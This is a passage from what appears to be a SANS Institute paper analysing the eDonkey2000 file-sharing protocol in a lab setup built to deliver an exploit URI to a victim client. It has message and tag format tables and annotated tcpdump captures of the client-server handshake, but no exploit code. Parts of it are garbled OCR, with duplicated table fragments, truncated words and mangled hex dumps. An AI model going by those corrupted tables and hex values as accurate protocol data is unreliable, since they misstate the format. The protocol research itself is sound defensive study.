



The eDonkey protocol also includes a chatroom function. Table 3 gives the known chat function messages for information. These are not needed for the particular exploit described, but are included to enable the report to be used a complete reference source.



#### Table 3 Chat Function Messages



#### Table 4 Format of Known Resource Tag (tag1) Fields



| Tag name          | Tag fields    | $# \; bits$  | Field description       |
|-------------------|---------------|--------------|-------------------------|
| String tag, no ID | 0x01          | 8            | tag type                |
|                   | OxLL LL       | 16           | string value length     |
|                   | 0xCCCC        | $L \times 8$ | string value            |
| String tag        | 0x02          | 8            | tag type                |
| with numeric ID   | OxLL LL       | 16           | string value length     |
|                   | 0xCCCC        | $L \times 8$ | string value            |
|                   | 0x01 00       | 16           | tag ID length, $=1$     |
|                   | 0xii          | 8            | tag ID (note 4)         |
| Numeric tag       | 0x03          | 8            | tag type                |
| with numeric ID   | 0xNN NN NN NN | 32           | numeric value           |
|                   | 0xAA          | 8            | tag ID1 (min. or max.)? |
|                   | 0x01 00       | 16           | tag ID2 length, $=1$    |
|                   | 0x02          | 8            | tag ID2 (note 4)        |

Table 5 Format of Known Search Tag (tag2) Fields

Table 6 Known Tag ID Values

|  |                                          |             | 0xCCCC<br>0x01 00   | $L \times 8$<br>16                                                | string value<br>tag ID length, $=1$ |                 |                         |    |
|--|------------------------------------------|-------------|---------------------|-------------------------------------------------------------------|-------------------------------------|-----------------|-------------------------|----|
|  |                                          |             | 8<br>0xii           |                                                                   |                                     | tag ID (note 4) |                         |    |
|  |                                          | Numeric tag |                     | 8<br>0x03<br>tag type                                             |                                     |                 |                         |    |
|  | with numeric ID                          |             | 32<br>0xNN NN NN NN |                                                                   |                                     | numeric value   |                         |    |
|  |                                          |             |                     | 0xAA                                                              | 8                                   |                 | tag ID1 (min. or max.)? |    |
|  |                                          |             |                     | 0x01 00                                                           | 16                                  |                 | tag ID2 length, $=1$    |    |
|  |                                          |             |                     | 0x02                                                              | 8                                   |                 | tag ID2 (note 4)        |    |
|  |                                          |             |                     |                                                                   |                                     |                 |                         |    |
|  |                                          |             |                     |                                                                   |                                     |                 |                         |    |
|  |                                          |             |                     | Table 6 Known Tag ID Values                                       |                                     |                 |                         |    |
|  |                                          | ID          |                     | Used for                                                          |                                     |                 | Type of                 |    |
|  | value                                    |             |                     |                                                                   |                                     |                 | value                   |    |
|  | 0x01<br>user name, server name, filename |             |                     |                                                                   |                                     |                 | string                  |    |
|  | 0x02                                     |             |                     | file size in bytes                                                |                                     |                 | numeric                 |    |
|  | 0x03<br>file type                        |             |                     |                                                                   |                                     |                 | string                  |    |
|  | file format<br>0x04                      |             |                     |                                                                   |                                     |                 | string                  |    |
|  | 0x0b<br>server title                     |             |                     |                                                                   |                                     |                 | string                  |    |
|  | 0x0f<br>client tcp port                  |             |                     |                                                                   |                                     |                 | numeric                 |    |
|  | 0x11<br>client software version number   |             |                     |                                                                   | numeric                             |                 |                         |    |
|  |                                          |             |                     |                                                                   |                                     |                 |                         |    |
|  |                                          |             |                     |                                                                   |                                     |                 |                         |    |
|  |                                          |             |                     | ormation from Experimental Results                                |                                     |                 |                         |    |
|  |                                          |             |                     |                                                                   |                                     |                 |                         |    |
|  |                                          |             |                     | ction we describe a practical experiment we conducted to sniff    |                                     |                 |                         |    |
|  |                                          |             |                     | packets in a working client/server configuration. The internal fo |                                     |                 |                         |    |
|  |                                          |             |                     | essages has been reported previously, but their significance      |                                     |                 |                         |    |
|  |                                          |             |                     | sion to form a working protocol has not. Thus as a result of ana  |                                     |                 |                         |    |
|  |                                          |             |                     | we were able to piece together new information about the eDonl    |                                     |                 |                         |    |
|  |                                          |             |                     |                                                                   |                                     |                 |                         |    |
|  |                                          |             |                     | t network is shown in Fig. 5. The server machine, at              |                                     |                 |                         |    |
|  |                                          |             |                     | 1.48, runs the eDonkey server "dserver" version 16.38.p72 u       |                                     |                 |                         |    |
|  |                                          |             |                     | 20] and an Apache web server to deliver the exploit URI to the    |                                     |                 |                         |    |
|  |                                          |             |                     | a Windows 98 client, at IP address 192.168.1.174, running e       |                                     |                 |                         |    |
|  |                                          |             |                     | 0.59 downloaded from [21]. A monitoring machine,                  |                                     |                 |                         | at |

#### **7.2 Information from Experimental Results**

In this section we describe a practical experiment we conducted to sniff the eDonkey protocol packets in a working client/server configuration. The internal format of most of the messages has been reported previously, but their significance and order of transmission to form a working protocol has not. Thus as a result of analyzing these packets we were able to piece together new information about the eDonkey protocol.

The test network is shown in Fig. 5. The server machine, at IP address 192.168.1.48, runs the eDonkey server "dserver" version 16.38.p72 under RedHat Linux 8 [20] and an Apache web server to deliver the exploit URI to the victim. The victim is a Windows 98 client, at IP address 192.168.1.174, running eDonkey2000 version 0.59 downloaded from [21]. A monitoring machine, at IP address 192.168.1.199, runs ethereal and tcpdump also under Redhat Linux 8. There is also a firewalling gateway to the internet which allows outbound web access on port 80 but denies the eDonkey ports in both directions.



Fig. 5 Test Network

The filtered tcpdump output of the connection process is given below with interpretation of the packet contents. Ping request packets to eDonkey servers residing on the internet, and port 80 traffic to the eDonkey web site and ad-ware servers, have been omitted for clarity.

The client is pre-programmed with a list of servers. We added our test server to this list. Tcpdump showed that the client pings all the servers on the list, but in our case all those on the internet could not be reached due to the filtering in our gateway. Thus only the ping to the test server reached its destination, and all the following results refer to this server.



tion of the packet contents. Ping request packets to eDoromome internet, and port 80 traffic to the eDonkey web site<br>have been omitted for clarity.<br>
Mave been omitted for clarity.<br>
The programmed with a list of servers we This is a udp ping packet which the client first sends to the server to determine whether the server exists. The beginning of the packet's payload, viz. 0xe3 96 95 02 00 00, corresponds to the format as shown in Table 1. The client appears to have added junk zeroes after it, which increase the packet length for no apparent reason. Similar junk was observed on the end of other packets, indicating poor coding of the program.



The server has responded with a udp echo reply packet, identified by the occurrence of 0xe3 97 95 02. Note that the ping and reply packet format is unique to eDonkey and bears no relation to the icmp IP protocol.

0:a0:24:d5:76:8a 0:5:5d: 42:a7:5a ip 62: 192.168.1.174.1089 > 192.168.1.48.4661: S 2656796:2656796(0) win 8192 <mss 1460,nop,nop,sackOK> (DF)

0:5:5d:42:a7:5a 0:a0:24:d5:76:8a ip 62: 192.168.1.48.4661 > 192.168.1.174.1089: S 504007891:504007891(0) ack 2656797 win 5840 <mss 1460,nop,nop,sackOK> (DF) 0:a0:24:d5:76:8a 0:5:5d :42:a7:5a ip 60: 192.168.1.174.1089 > 192 .168.1.48.4661: . ack 1 win 8760 (DF)

Having proved the server's existence, the client has now initiated the SYN, SYN-ACK, ACK three-way handshake to open a socket connection to the server on the server's listening port, 4661. Our experimental research showed that, after initial connection, server and client keep this connection open indefinitely.

0:a0:24:d5:76:8a 0:5:5d:42:a7 :5a ip 60: 192.168.1.174.1089 > 192.168.1.48.4661: P 1:6(5) ack 1 win 8760 (DF) 0x0000 4500 002d c507 4000 8006 b194 c0a8 01ae E..-..@.........

0x0010 c0a8 0130 0441 1235 0028 8a1d 1e0a 8cd4 ...0.A.5.(...... 0x0020 5018 2238 da91 0000 e334 0000 0000 P."8.....4....

0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.4661 > 192.168.1.174.1089: . ack 6 win 5840 (DF)

0:a0:24:d5:76:8a 0:5:5d:42:a7: 5a ip 106: 192.168.1.174.1089 > 192.168.1.48.4661: P 6:58(52) ack 1 win 8760 (DF)



0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.4661 > 192.168.1.174.1089: . ack 58 win 5840 (DF)

**© SANS Institute 2003, Author retains full rights.** The client has now sent the first message, "Client connect request" message, to the server. It has been sent as two packets, although there is no reason such as MTU limitation which would make this necessary. This is another indication of poor programming. The server has sent ACK packets back. The message type is identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) in the first packet and 0x01 (message type) in the first payload byte (position 0x0028) in the second packet.

0:5:5d:42:a7:5a 0:a0:24:d5:76 :8a ip 74: 192.168.1.48.2589 > 192.168.1.174 .4662: S 503541942:503541942(0) win 5840 <mss 1460,sackOK,timestamp 482645194 0,nop,wscale 0> (DF) [tos 0x10]

0:a0:24:d5:76:8a 0:5:5d: 42:a7:5a ip 62: 192.168.1.174.4662 > 192.168.1.48.2589: S 2658045:2658045(0) ack 503541943 win 8760 <mss 1460,nop,nop,sack OK> (DF)

0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.2589 > 192.168.1.174.4662: . ack 1 win 5840 (DF) [tos 0x10]

Here we observe the server initiating the SYN, SYN-ACK, ACK handshake to initiate a second socket connection, back to the client on the client's listening port, 4662.



0:a0:24:d5:76:8a 0:5:5d:42:a7:5 a ip 60: 192.168.1.174.4662 > 192.168.1.48.2589: . ack 40 win 8721 (DF)

The server has sent a "Connect request" message to the client on this second socket, identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) and 0x01 (message type) at position 0x002d. The client has sent an ACK packet in response.

0:a0:24:d5:76:8a 0:5:5d: 42:a7:5a ip 60: 192.168.1.174.4662 > 192.168.1.48.2589: P 1:6(5) ack 40 win 8721 (DF) 0x0000 4500 002d 0a08 4000 8006 6c94 c0a8 01ae E..-..@...l.....  $0.6$  ...(....p.



0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.2589 > 192.168.1.174.4662: . ack 6 win 5840 (DF) [tos 0x10]

**D."...........** 

0:a0:24:d5:76:8a 0:5:5d: 42:a7:5a ip 112: 192.168.1.174.4662 > 192.168.1.48.2589: P 6:64(58) ack 40 win 8721 (DF) 0x0000 4500 0062 0d08 4000 8006 695f c0a8 01ae E.b..@...i .... 0x0010 c0a8 0130 1236 0a1d 0028 8f03 1e03 70de ...0.6...(....p. 0x0020 5018 2211 de1b 0000 4c9b 3315 dee8 8c84 P.".....L.3.....<br>0x0030 612c 9434 3929 5122 42c0 a801 ae36 1203 a,.49)Q"B.... 0x0030 612c 9434 3929 5122 42c0 a801 ae36 1203 a,.49)Q"B....6..<br>0x0040 0000 0002 0100 0103 0069 616e 0301 0011 ..........ian.... 0x0040 0000 0002 0100 0103 0069 616e 0301 0011<br>0x0050 0000 0000 0301 000f 3612 0000 0000 0000 3b00 0000 0301 000f 3612 0000 0000 0000 ;.......6....... 0x0060 0000 ..

0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.2589 > 192.168.1.174.4662: . ack 64 win 5840 (DF ) [tos 0x10]

The client has responded with a "Connect acknowledge" message, identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) in the first packet and 0x4c (message type) in the first payload byte (position 0x0028) in the second packet.

0:5:5d:42:a7:5a 0:a0:24:d5:76:8a ip 60: 192.168.1.48.2589 > 192.168.1.174.4662: F 40:40(0) ack 64 win 5840 (DF) [tos 0x10]

0:a0:24:d5:76:8a 0:5:5d:42:a7 :5a ip 60: 192.168.1.174.4662 > 192.168.1.48.2589: . ack 41 win 8721 (DF)

0:a0:24:d5:76:8a 0:5:5d:42:a7 :5a ip 60: 192.168.1.174.4662 > 192.168.1.48.2589: F 64:64(0) ack 41 win 8721 (DF)

0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.2589 > 192.168.1.174.4662: . ack 65 win 5840 (DF)

The server has initiated the FIN-ACK, ACK, FIN-ACK, ACK handshake to close this second connection on port 4662. The first connection, on port 4661, remains open. At this point the server has determined that the client exists and is operating properly, because it now continues by sending informative messages to the client on port 4661.



0:a0:24:d5:76:8a 0:5:5d :42:a7:5a ip 60: 192.168.1.174.1089 > 192 .168.1.48.4661: . ack 146 win 8615 (DF)

This single tcp packet contains three messages from the server: "Confirm client IP", "Clients/users online", and "Server message to client", identified respectively by:

• 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) and 0x40 (message type) at position 0x002d,

- 0xe3 (eDonkey magic) at position 0x0034 and 0x34 (message type) at position 0x0037,
- 0xe3 (eDonkey magic) at position 0x0040 and 0x38 (message type) at position 0x0045.

**© SANS Institute 2003, Author retains full rights.** 0:a0:24:d5:76:8a 0:5:5d: 42:a7:5a ip 60: 192.168.1.174.1089 > 192.168.1.48.4661: P 58:63(5) ack 146 win 8615 (DF) 0x0000 4500 002d 5308 4000 8006 2394 c0a8 01ae E..-S. @...#.....<br>0x0010 c0a8 0130 0441 1235 0028 8a5 6 1e0a 8d65 ....0.A.5.(.V...e c0a8 0130 0441 1235 0028 8a5 6 1e0a 8d65 ...0.A.5.(.V...e 0x0020 5018 21a7 da8b 0000 e301 0000 0000 P.I............ 0:5:5d:42:a7:5a 0:a0:24:d5:76:8 a ip 60: 192.168.1.48.4661 > 192.168.1.174.1089: . ack 63 win 5840 (DF) 0:a0:24:d5:76:8a 0:5:5d:42:a7:5a ip 60: 192.168.1.174.1089 > 192.168.1.48.4661: P 63:64(1) ack 146 win 8615 (DF) 0x0000 4500 0029 5408 4000 8006 2298 c0a8 01ae E..)T.@...".....<br>0x0010 c0a8 0130 0441 1235 0028 8a5b 1e0a 8d65 ....0.A.5.(.[...e 0x0010 c0a8 0130 0441 1235 0028 8a5b 1e0a 8d65 ...0.A.5.(.[...e 5018 21a7 a98c 0000 1400 1400 1400 2000 P.!........... 0:5:5d:42:a7:5a 0:a0:24:d5:76:8a ip 60: 192.168.1.48.4661 > 192.168.1.174.1089: . ack

64 win 5840 (DF)

The client has replied to the server with a message we have tentatively named "Acknowledge client IP", since it is a response to the client's IP address just sent to it by the server. Again it is split into two packets. It may be identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) in the first packet and 0x14 (message type) in the first payload byte (position 0x0028) in the second packet.

